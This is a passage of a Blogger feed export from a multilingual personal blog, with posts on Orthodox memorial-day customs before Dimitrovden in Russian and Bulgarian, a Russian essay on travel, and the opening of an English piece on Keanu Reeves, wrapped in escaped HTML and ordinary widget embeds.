Небесном.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Как и в любой праздник, в этот день Церковь осуждает сквернословие. Запрещается говорить дурно не только о живых, но и об усопших. В этот день не следует отказывать нуждающимся в помощи и еде.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; После этого Дня поминовения усопших следует последний в году День поминовения усопших — День поминовения усопших Архангела, который в этом году приходится на 1 ноября.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5284442332910227710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5284442332910227710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/pominalnyj-den-pered-dimitrovdnem.html","title":"Поминальный день перед Димитровднем"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/s72-w640-h360-c\/zadushnica-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2608712172973993929"},"published":{"$t":"2025-10-25T08:09:00.005+03:00"},"updated":{"$t":"2025-10-25T08:09:39.471+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Събития"}],"title":{"type":"text","$t":"Димитровска задушница 2025"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Димитровска задушница 2025\" border=\"0\" data-original-height=\"2086\" data-original-width=\"3708\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/w640-h360\/zadushnica-min.jpg\" title=\"Димитровска задушница 2025\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Днес\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E, събота, 25 октомври, в някои части от страната се отбелязва Димитровска задушница - това е задушницата преди Димитровден, който се пада на 26 октомври. Според народните вярвания св. Димитър и Архангел Михаил са братя и затова има както Архангелова задушница, така и Димитрова задушница.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EДимитровска задушница - какво трябва да знаете за нея\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; На тази Задушница се отслужват молитви за всички починали православни християни. В манастирите тя е била ден за възпоменание на починалите братя, с възпоменателни служби и обилна трапеза за монасите. В мирянската общност това е бил ден за възпоменателни служби и милостиня.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Димитровската задушница е свързана и с празника на Свети Димитрий Солунски, предимно чрез църковната традиция и логиката на литургичния календар.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: 